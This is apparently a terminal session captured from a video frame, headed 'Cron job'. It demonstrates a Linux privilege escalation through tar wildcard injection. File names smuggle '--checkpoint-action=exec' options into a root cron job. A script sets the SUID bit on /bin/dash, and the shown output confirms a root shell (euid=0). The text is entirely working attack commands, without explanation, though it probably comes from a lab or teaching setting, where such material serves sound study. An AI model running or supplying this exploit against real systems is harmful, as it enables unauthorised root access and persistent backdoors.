 Cron job
any@vm:~$ echo > '--checkpoint=1'
any@vm:~$ echo > '--checkpoint-action=exec=sh priv.sh'
any@vm:~$ echo 'chmod 4755 /bin/dash' > priv.sh
any@vm:~$ chmod +x priv.sh
...
any@vm:~$ ls -l /bin/dash
-rwsr-xr-x 1 root root 124492 May 6 2018 /bin/dash
any@vm:~$ dash -p
root@vm:~# id
uid=1000(bob) gid=1004(bob) euid=0(root) groups=1004(bob)